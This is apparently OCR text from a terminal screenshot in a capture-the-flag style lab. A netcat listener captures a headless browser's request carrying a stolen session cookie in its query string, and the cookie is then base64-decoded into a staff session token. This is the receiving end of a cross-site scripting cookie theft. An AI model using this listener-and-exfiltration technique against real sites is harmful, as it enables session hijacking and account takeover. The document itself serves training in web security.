 root@ip-10-10-59-69: ~
File Edit View Search Terminal Help
root@ip-10-10-59-69:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
^C
root@ip-10-10-59-69:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.180.99 37458 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTN
GMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.59.69:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4389.72 S
afari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-59-69:~# echo "c3RhZmYtc2Vzc2lvbj00QUIzMDV
FNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ==" | base64 -d
staff-session=4AB305E55955197693F01D6F8FD2D321root@ip-10
-10-59-69:~#